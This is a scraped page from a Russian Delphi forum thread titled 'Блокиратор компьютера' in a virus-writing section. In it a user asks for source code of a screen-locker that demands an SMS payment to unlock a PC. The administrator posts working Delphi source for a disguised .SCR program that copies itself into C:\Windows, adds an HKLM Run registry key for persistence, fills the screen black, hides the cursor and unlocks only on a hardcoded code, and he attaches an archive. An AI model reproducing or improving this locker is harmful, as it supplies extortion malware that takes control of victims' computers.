

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delphicode.ru/forum/10-105-1
body_size: 14304
content:
<html>
<head>
<script type="text/javascript" src="/?1Brz4N0csAJZajAp7cepmBLtgP1qyTOlFiCvBm2TcfGvrqsln%5EEFV7AER5lTr5WO4IROWF1AnFRp0Qi%217UGyjzKadbUO1kjRE%21mAX5uJElQWgz2HQV3bzYVtrl2MHpMh7T15HNL24%5E0wgSu74TEXSkjjATZ211cAO0BwifIf%3BPsJh6cQIlLiHfWzdxBgiKWjSOL7VX40PGYxwW2JKuZp"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Блокиратор компьютера - delphicode</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<link type="text/css" rel="stylesheet" href="/Syntax/SyntaxHighlighter.css"></link>

<script language="javascript" src="/Syntax/shCore.js"></script>
<script language="javascript" src="/Syntax/shBrushJScript.js"></script> 
<script language="javascript" src="/Syntax/shBrushXml.js"></script>
<script language="javascript" src="/Syntax/shBrushDelphi.js"></script>
<script language="javascript" src="/Syntax/shBrushCpp.js"></script>
<script language="javascript" src="/Syntax/shBrushCSharp.js"></script>
<script language="javascript" src="/Syntax/shBrushSql.js"></script>
<script language="javascript" src="/Syntax/shBrushPhp.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s65.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.671781969394086"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"forum","uLightboxType":1,"ssid":"023437506172207744113","sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","10075":"Обязательны для выбора","3125":"Закрыть","7254":"Изменить размер","5255":"Помощник","210178":"Замечания","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3238":"Опции","7287":"Перейти на страницу с фотографией.","5458":"Следующий"},"language":"ru","layerType":6,"mod":"fr","site":{"host":"dolphin.ucoz.ru","domain":"delphicode.ru","id":"0dolphin"},"country":"US"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 1;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 0;
	var bg     = 0;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18,20,22,24,26,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-right" style="background-color:#000000; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/10-105-' + id + '-8-0-023437506172207744113', 't_pid': n});
		}
	}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style><script>new Image().src = "https://counter.yadro.ru/hit;s53s65counter?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script>
</head>

<body style="background:url('/.s/t/451/1.gif') #280002; margin:0;padding:0;">

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" height="100" width="100%">
<tbody>
<td height="40" style="padding-left:20px;color:#СССССС;">Среда, 14.01.2026, 06:27 Приветствую вас&nbsp;<a href=""><b>Гость</b></a> | Группа "Гости"&nbsp;</td>

<tr>
 <td align="center">
 <a href="http://delphicode.ru/"><img src="/img/h1.png" border=0></a>
 </td>
</tr>

</tbody><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td width="100%" align="center">

<div class="forumContent"><table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/10-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/37/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/37/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/37/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%92%D0%BE%D0%BB%D0%BA~1024', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Волк-1024</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Anton93', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Anton93</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-xXxSh%40dowxXx', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">xXxSh@dowxXx</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">delphicode</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/1">Delphi</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Вирусология Delphi</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/10-105-1">Блокиратор компьютера</a> <span class="thDescr">(Вирус - фэйк (demo))</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/10-105" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Блокиратор компьютера</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post442"><td class="postFirst"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]pavl1k[/b],');return false;">pavl1k</a></td><td class="postTdTop">Дата: Воскресенье, 15.03.2009, 15:08 | Сообщение # <a rel="nofollow" name="442" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-442-16-1237118906'); return false;">1</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-442" edit-url="">Есть такой файл, с расширением *.SCR - типа заставка, я читал что это скорее всего Delphi, поэтому прошу помощи тут! <p> Вот что я хочу: =) <br /> При запуске программа автоматически копируется в автозапуск и в реестр прописывается. При её запуске появляется чёрный экран, и сообщение типа "Ваш копм заблокирован, чтобы разблокировать его введите ключ, чтобы получить ключ отправьте СМС ... на номер ..." <p> вот пример, нужны его исходники чтоб текст редактировать: http://depositfiles.com/files/cv965r6pp</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post443"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]dolphin[/b],');return false;">dolphin</a></td><td class="postTdTop">Дата: Воскресенье, 15.03.2009, 15:20 | Сообщение # <a rel="nofollow" name="443" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-443-16-1237119603'); return false;">2</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="dolphin" class="userAvatar" border="0" src="/avatar/28/136871.jpg">

















 
 


<div class="postUserGroup"><b>Администратор</b></div>



<div class="numposts">Сообщений: <span="unp"><b>906</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-443" edit-url="">Проще простого, если хоть немного шаришь в Delphi можно за 15 минут написать, щас скину заготовку</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Система: Windows 10 x64, Kali Linux <br /> Среды программирования: Delphi 7, Delphi 10.x <br /><br /> Я не профессионал, я всего лишь любитель <br /> Я не вредитель, я всего лишь теоретик</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post445"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]pavl1k[/b],');return false;">pavl1k</a></td><td class="postTdTop">Дата: Воскресенье, 15.03.2009, 19:02 | Сообщение # <a rel="nofollow" name="445" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-445-16-1237132963'); return false;">3</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-445" edit-url="">жду =) <p> в Delphi не шарю... кстати посоветуй книшки) давно хочу выучить! с чего начать нубу? =) <p> если можно сорцы таво, на что я дал ссылку... =) <p> заранее спасибо</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post446"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]dolphin[/b],');return false;">dolphin</a></td><td class="postTdTop">Дата: Воскресенье, 15.03.2009, 22:16 | Сообщение # <a rel="nofollow" name="446" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-446-16-1237144617'); return false;">4</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="dolphin" class="userAvatar" border="0" src="/avatar/28/136871.jpg">

















 
 


<div class="postUserGroup"><b>Администратор</b></div>



<div class="numposts">Сообщений: <span="unp"><b>906</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-446" edit-url=""><!--uSpoiler--><div class="uSpoilerClosed" id="uSpoiler4Lzz8e"><div class="uSpoilerButBl"><input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler4Lzz8e')[0]){if ($('.uSpoilerText',$('#uSpoiler4Lzz8e'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler4Lzz8e'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler4Lzz8e')).val('Закрыть спойлер');$('#uSpoiler4Lzz8e').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler4Lzz8e'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler4Lzz8e')).val('Открыть спойлер');$('#uSpoiler4Lzz8e').attr('class','uSpoilerClosed');}}" value="Открыть спойлер"/></div><div class="uSpoilerText" style="display:none;"><!--ust--><!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc--> <br /> unit Unit1; <br /><br /> interface <br /><br /> uses <br />&nbsp;&nbsp;&nbsp;&nbsp;Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms, <br />&nbsp;&nbsp;&nbsp;&nbsp;Dialogs, Registry, ExtCtrls, StdCtrls, XPMan; <br /><br /> type <br />&nbsp;&nbsp;&nbsp;&nbsp;TForm1 = class(TForm&#41; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Label1: TLabel; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Edit1: TEdit; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Button1: TButton; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;XPManifest1: TXPManifest; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Button2: TButton; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;procedure FormCreate(Sender: TObject&#41;; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;procedure Button1Click(Sender: TObject&#41;; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;procedure Button2Click(Sender: TObject&#41;; <br />&nbsp;&nbsp;&nbsp;&nbsp;private <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ Private declarations } <br />&nbsp;&nbsp;&nbsp;&nbsp;public <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ Public declarations } <br />&nbsp;&nbsp;&nbsp;&nbsp;end; <br /><br /> var <br />&nbsp;&nbsp;&nbsp;&nbsp;Form1: TForm1; <br /><br /> implementation <br /><br /> {$R *.dfm} <br /> {$E SCR} <br /><br /> procedure TForm1.FormCreate(Sender: TObject&#41;; <br /> var <br /> Reg:TRegistry; <br /> begin <br /> CopyFile(PChar(ParamStr(0&#41;&#41;, PChar('C:&#92;Windows&#92;' + ExtractFileName(ParamStr(0&#41;&#41;&#41;, True&#41;; <br /> Reg:=TRegistry.Create; <br /> Reg.RootKey:=HKEY_LOCAL_MACHINE; <br /> Reg.OpenKey('SOFTWARE&#92;Microsoft&#92;Windows&#92;CurrentVersion&#92;Run',true&#41;; <br /> Reg.WriteString('Project1','C:&#92;Windows&#92;Project1.exe'&#41;; <br /> Reg.CloseKey; <br /> Reg.Free; <br /> Button2.Visible:=False; <br /> Form1.Color:=0; <br /> Form1.BorderStyle:=bsNone; <br /> Form1.Left:=0; <br /> Form1.Top:=0; <br /> Form1.Width:=Screen.Width; <br /> Form1.Height:=Screen.Height; <br /> ShowCursor(false&#41;; <br /> Label1.Font.Color:=RGB(0,200,0&#41;; <br /> Label1.Font.Size:=18; <br /> end; <br /><br /> procedure DelKey; <br /> var <br /> Reg:Tregistry; <br /> begin <br /> Reg:=TRegistry.Create; <br /> Reg.RootKey:=HKEY_LOCAL_MACHINE; <br /> Reg.OpenKey('SOFTWARE&#92;Microsoft&#92;Windows&#92;CurrentVersion&#92;Run',true&#41;; <br /> Reg.DeleteValue(Application.Title&#41;; <br /> Reg.Free; <br /> end; <br /><br /> procedure TForm1.Button1Click(Sender: TObject&#41;; <br /> begin <br /> if Edit1.Text= 'AAAA-AAAA-AAAA-AAAA' Then <br />&nbsp;&nbsp;&nbsp;begin <br />&nbsp;&nbsp;&nbsp;DelKey; <br />&nbsp;&nbsp;&nbsp;Label1.Caption:= 'Верный код'; <br />&nbsp;&nbsp;&nbsp;Button1.Visible:=False; <br />&nbsp;&nbsp;&nbsp;Button2.Visible:=True; <br />&nbsp;&nbsp;&nbsp;end <br />&nbsp;&nbsp;&nbsp;else <br />&nbsp;&nbsp;&nbsp;&nbsp;Label1.Caption:= 'Код не верный!'; <br /> end; <br /><br /> procedure TForm1.Button2Click(Sender: TObject&#41;; <br /> begin <br /> Close; <br /> end; <br /><br /> end.<!--/uzc--></div></div><!--/uzcode--><!--/ust--></div></div><!--/uSpoiler--> <br /><br /> примерно так это выглядит в сыром варианте</span>
 <div align="left" class="eAttach">Прикрепления: 
						<span dir="ltr">
							<a class="entryAttach " title="6.0 Kb" href="/_fr/1/4672224.rar" target="_blank">4672224.rar</a>
							<small class="entryAttachSize" >(6.0 Kb)</small>
						</span></div>
<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Система: Windows 10 x64, Kali Linux <br /> Среды программирования: Delphi 7, Delphi 10.x <br /><br /> Я не профессионал, я всего лишь любитель <br /> Я не вредитель, я всего лишь теоретик</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post449"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]pavl1k[/b],');return false;">pavl1k</a></td><td class="postTdTop">Дата: Вторник, 17.03.2009, 14:57 | Сообщение # <a rel="nofollow" name="449" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-449-16-1237291071'); return false;">5</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-449" edit-url="">спасибо, но она закрывается нажатием Alt+F4))) <p> мне уже помогли ну всё равно тебе тож спасибо! =)</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post950"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]fren[/b],');return false;">fren</a></td><td class="postTdTop">Дата: Вторник, 17.11.2009, 13:33 | Сообщение # <a rel="nofollow" name="950" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-950-16-1258453982'); return false;">6</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="fren" class="userAvatar" border="0" src="/avatar/95/3042-148818.gif">



<div class="postRankName">Частый гость</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/verify.gif" title="Пользователи" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank3.gif" title="Ранг 3" /></div>





Зарегистрирован: <b>12.12.2008</b>

 
